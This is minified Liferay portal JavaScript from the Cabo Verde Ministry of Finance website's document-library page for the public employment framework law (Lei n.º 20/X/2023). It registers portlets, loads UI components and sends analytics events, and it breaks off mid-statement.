(function(){var $=AUI.$;var _=AUI._;var onDestroyPortlet=function(){Liferay.detach("messagePosted",onMessagePosted);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet);var onMessagePosted=function(event){if(window.Analytics)Analytics.send("posted","Comment",{className:event.className,classPK:event.classPK,commentId:event.commentId,text:event.text})};Liferay.on("messagePosted",onMessagePosted)})();
(function(){var $=AUI.$;var _=AUI._;var onVote=function(event){if(window.Analytics)Analytics.send("VOTE","Ratings",{className:event.className,classPK:event.classPK,score:event.score})};var onDestroyPortlet=function(){Liferay.detach("ratings:vote",onVote);Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("ratings:vote",onVote);Liferay.on("destroyPortlet",onDestroyPortlet)})();if(Liferay.Data.ICONS_INLINE_SVG)svg4everybody({attributeName:"data-href",polyfill:true});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",
refreshURLData:{}});Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_3DVHF6mEV6pw\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si_",portletId:"com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_l3rPgfbsO6Si\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-1\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:1,isStatic:"end",namespacedId:"p_p_id_com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio_",portletId:"com_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_asset_publisher_web_portlet_AssetPublisherPortlet_INSTANCE_Vf98Br6NMTio\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-3\x26p_p_col_pos\x3d1\x26p_p_col_count\x3d2\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_footer_navigation_menu\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_",portletId:"com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_",portletId:"com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Portlet.register("com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_",portletId:"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dnull\x26p_p_col_pos\x3dnull\x26p_p_col_count\x3dnull\x26p_p_static\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50\x26settingsScope\x3dportletInstance",refreshURLData:{}});
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","style":"info","label":"Vers\u00e3o 1.1","id":"quls","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)",
"displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#quls"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=defaultEventHandler;if(false)Liferay.component("quls",new Component.default(context,"#quls"),destroyConfig);else Liferay.component("quls",
new Component.default(context),destroyConfig)});else if(false)Liferay.component("quls",new Component.default(context,"#quls"),destroyConfig);else Liferay.component("quls",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]);Liferay.fire("soyComponentLoadingError",{error:error,modules:["frontend-taglib-clay$clay-label@2.5.1/lib/ClayLabel"]})}]));
Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","buttonStyle":"primary","portletId":"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2","elementClasses":"btn-sm","href":"https://www.mf.gov.cv/documents/89129/146367/Lei+n.%C2%BA+20_X_2023+-+Lei+de+Bases+do+Emprego+P%C3%BAblico.pdf/5e51f3f7-aa5c-69de-a179-2ecebc9d243d?version\x3d1.1\x26t\x3d1679761904009\x26download\x3dtrue",
"label":"Download","id":"dvks","title":"Download (780KB)","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT","displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"element":"#dvks"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("dvks",new Component.default(context,"#dvks"),destroyConfig);else Liferay.component("dvks",new Component.default(context),destroyConfig)});else if(false)Liferay.component("dvks",new Component.default(context,"#dvks"),destroyConfig);else Liferay.component("dvks",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]);Liferay.fire("soyComponentLoadingError",{error:error,
modules:["frontend-taglib-clay$clay-link@2.5.1/lib/ClayLink"]})}]));var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_url");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});var inputField=document.getElementById("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_webDavURL");inputField.addEventListener("click",function(){this.setSelectionRange(0,9999)});
Liferay.Portal.Tabs.show("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1",["details","versions"],"details");
(function(){var $=AUI.$;var _=AUI._;$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreComments").on("click",function(event){var form=$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2");var data=Liferay.Util.ns("_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",{className:"com.liferay.document.library.kernel.model.DLFileEntry",classPK:3414709,hideControls:"false",index:form.fm("index").val(),randomNamespace:"nmpm_",
ratingsEnabled:"true",rootIndexPage:form.fm("rootIndexPage").val(),userId:"2423686"});$.ajax("/c/portal/comment/discussion/get_comments?p_p_isolated\x3d1\x26portletId\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26namespace\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_\x26skipEditorLoading\x3dtrue",{data:data,error:function(){nmpm_showStatusMessage({id:nmpm_,message:"O seu pedido n\u00e3o foi conclu\u00eddo.",title:"Erro",type:"danger"})},
success:function(data){$("#_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_moreCommentsPage").append(data)}})})})();
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_compare(){var rowIds=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");var sourceFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sourceFileVersionId"]');var targetFileVersionId=AUI.$('input[name\x3d"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_targetFileVersionId"]');
var rowIdsSize=rowIds.length;if(rowIdsSize==1)sourceFileVersionId.val(rowIds.eq(0).val());else if(rowIdsSize==2){sourceFileVersionId.val(rowIds.eq(1).val());targetFileVersionId.val(rowIds.eq(0).val())}submitForm(document._com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm1)}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked(){AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").each(function(index,item){if(index>=2){item=AUI.$(item);item.prop("checked",false)}})}
function _com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked(element){var rowsChecked=AUI.$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]:checked");if(rowsChecked.length>2){var index=2;if(rowsChecked.eq(2).is(element))index=1;rowsChecked.eq(index).prop("checked",false)}}
(function(){var $=AUI.$;var _=AUI._;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_initRowsChecked();$("input[name\x3d_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIds]").on("click",function(event){_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_updateRowsChecked($(event.currentTarget))})})();
if(window.Analytics)Analytics.send("documentPreviewed","Document",{fileEntryId:"3414709",groupId:"89129",fileEntryUUID:"5e51f3f7-aa5c-69de-a179-2ecebc9d243d",title:"Lei n.\u00ba 20/X/2023 - Lei de Bases do Emprego P\u00fablico",version:"1.1"});Liferay.Portlet.register("com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2");
Liferay.Portlet.onLoad({canEditTitle:false,columnPos:0,isStatic:"end",namespacedId:"p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_",portletId:"com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2",refreshURL:"/c/portal/render_portlet?p_l_id\x3d92301\x26p_p_id\x3dcom_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2\x26p_p_lifecycle\x3d0\x26p_t_lifecycle\x3d0\x26p_p_state\x3dnormal\x26p_p_mode\x3dview\x26p_p_col_id\x3dcolumn-2\x26p_p_col_pos\x3d0\x26p_p_col_count\x3d1\x26p_p_isolated\x3d1\x26currentURL\x3d%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview_file%2F3414709%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fdnap%252Flegisla%2525C3%2525A7%2525C3%2525B5es%252F-%252Fdocument_library%252FzSjQhu0C7Jt2%252Fview%252F146367%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle%253Ddescriptive%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%253Drecent%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%253D50",
refreshURLData:{"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect":["https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle\x3ddescriptive\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation\x3drecent\x26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry\x3d50"],"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName":["/document_library/view_file_entry"],
"_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryId":["3414709"]}});
Liferay.Loader.require("metal-dom/src/all/dom","metal-uri/src/Uri","clay-tooltip/src/ClayTooltip",function(metalDomSrcAllDom,metalUriSrcUri,clayTooltipSrcClayTooltip){(function(){var dom=metalDomSrcAllDom;var metalUriSrcUri1=metalUriSrcUri;var ClayTooltip=clayTooltipSrcClayTooltip;(function(){var $=AUI.$;var _=AUI._;var Uri=metalUriSrcUri.default;var pathnameRegexp=/\/documents\/(\d+)\/(\d+)\/(.+?)\/([^&]+)/;var downloadClickHandler=dom.delegate(document.body,"click","a",function(event){if(window.Analytics){var anchor=
event.delegateTarget;var uri=new Uri(anchor.href);var match=pathnameRegexp.exec(uri.getPathname());if(match){var groupId=match[1];var fileEntryUUID=match[4];fetch("https://www.mf.gov.cv/o/document_library/analytics/resolve_file_entry?groupId\x3d"+encodeURIComponent(groupId)+"\x26uuid\x3d"+encodeURIComponent(fileEntryUUID),{credentials:"include",method:"GET"}).then(function(response){return response.json()}).then(function(response){Analytics.send("documentDownloaded","Document",{groupId:groupId,fileEntryId:response.fileEntryId,
preview:!!window._com_liferay_document_library_analytics_isViewFileEntry,title:decodeURIComponent(match[3].replace(/\+/ig," ")),version:uri.getParameterValue("version")})}).catch(function(){return})}}});var onDestroyPortlet=function(){downloadClickHandler.removeListener();Liferay.detach("destroyPortlet",onDestroyPortlet)};Liferay.on("destroyPortlet",onDestroyPortlet)})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP)Liferay.Data.LFR_PORTAL_CLAY_TOOLTIP=ClayTooltip.default.init({selectors:[".management-bar [data-title]:not(.lfr-portal-tooltip)",
".management-bar [title]:not(.lfr-portal-tooltip)"]})})()})()},function(error){console.error(error)});
AUI().use("aui-tooltip","aui-base","liferay-alloy-editor","liferay-navigation-interaction","liferay-session","liferay-form","liferay-ddm-form","liferay-poller","liferay-store","aui-popover","liferay-menu","event-outside","liferay-notice","liferay-preview","querystring-parse",function(A){(function(){var $=AUI.$;var _=AUI._;if(A.UA.mobile)Liferay.Util.addInputCancel()})();(function(){var $=AUI.$;var _=AUI._;if(!Liferay.Data.LFR_PORTAL_TOOLTIP){var triggerShowEvent=["mouseenter","MSPointerDown","touchstart"];
if(A.UA.ios)triggerShowEvent=["touchstart"];Liferay.Data.LFR_PORTAL_TOOLTIP=new A.TooltipDelegate({constrain:true,opacity:1,trigger:".lfr-portal-tooltip",triggerHideEvent:["click","mouseleave","MSPointerUp","touchend"],triggerShowEvent:triggerShowEvent,visible:false,zIndex:Liferay.zIndex.TOOLTIP});Liferay.on("beforeNavigate",function(event){Liferay.Data.LFR_PORTAL_TOOLTIP.getTooltip().hide()})}})();(function(){var $=AUI.$;var _=AUI._;new Liferay.Menu;var liferayNotices=Liferay.Data.notices;for(var i=
